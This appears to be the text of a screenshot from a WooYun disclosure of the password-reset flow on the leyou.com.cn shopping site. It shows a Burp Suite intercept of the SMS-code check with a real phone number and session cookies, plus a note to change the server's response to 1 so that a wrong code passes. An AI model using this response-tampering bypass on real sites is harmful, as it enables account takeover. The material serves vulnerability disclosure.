 leyou.com.cn/user/findpwstep2
樂友
LEYOU
乐友孕婴童
Babies to Kids
找回密码
输入用户名
验证身份
请选择找回渠道： 手机验证
您的手机号是： 189****0817 重新发送
手机验证码：* 1234
下一步
温馨提示：手机修改密码一天只能修改一次
Copyright (C) leyou.com.cn 1999-2014, All Rights Reserved 京ICP证04
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://leyou.com.cn:80 [115.182.12.226]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/ajax.php HTTP/1.1
Host: leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 46
Accept: */*
Origin: http://leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Content-Type: application/x-www-form-urlencoded
Referer: http://leyou.com.cn/user/findpwstep2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: returnUrl=http%3A%2F%2Fleyou.com.cn%2F; leyouab=new; leyouuserref2=5; LYB2cSale=
OZ_0J_1400=DIV*AD_jiaodianxiaotu*1434676949; LYProdListPage=http%3A%2F%2Fwww.leyou.
OZ_0a_1400=; OZ_1U_1400=vid=v5781c0562a0d8.0&ctime=1434677522&ltime=1434676081
LY_CODE_SESS=370ef9628c472c97
action=verifyCode&mobile=18930870817&code=1234
修改返回包为1，0代表错误，1代表正确
www.wooyun.org